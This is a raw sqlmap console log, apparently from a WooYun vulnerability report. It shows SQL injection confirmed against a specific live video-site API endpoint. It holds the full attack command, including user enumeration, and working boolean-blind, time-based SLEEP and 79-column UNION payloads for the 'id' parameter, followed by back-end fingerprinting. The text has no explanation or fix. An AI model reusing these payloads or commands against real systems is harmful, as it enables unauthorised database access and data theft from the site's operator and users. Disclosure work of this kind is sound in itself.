 [root@iZ25o9azkjwZ sqlmap-dev]# python sqlmap.py -u "http://app.m.letv.com:80/android/mindex.phtml?mod=minfo&ctl=videoinfo&act=detail&id=1940748&pcode=130210000&version=1.0" --dat
a="" --referer="" --cookie="" -o --batch --user-agent "Mozilla/4.1" --users
{1.0-dev-28a60f5}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fe
deral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 00:37:37
[00:37:37] [INFO] resuming back-end DBMS 'mysql'
[00:37:37] [INFO] testing connection to the target URL
[00:37:37] [INFO] testing NULL connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: mod=minfo&ctl=videoinfo&act=detail&id=1940748' AND 4331=4331 AND 'ILCp'='ILCp&pcode=130210000&version=1.0
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: mod=minfo&ctl=videoinfo&act=detail&id=1940748' AND (SELECT * FROM (SELECT(SLEEP(5)))oArk) AND 'oVOM'='oVOM&pcode=130210000&version=1.0
Type: UNION query
Title: Generic UNION query (NULL) - 79 columns
Payload: mod=minfo&ctl=videoinfo&act=detail&id=-1918' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b627671,0x477344674958
7a696f6e,0x716b6a7171),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &pcode=130210
000&version=1.0
---
[00:37:37] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.5.25
back-end DBMS: MySQL 5.0.12
www.wooyun.org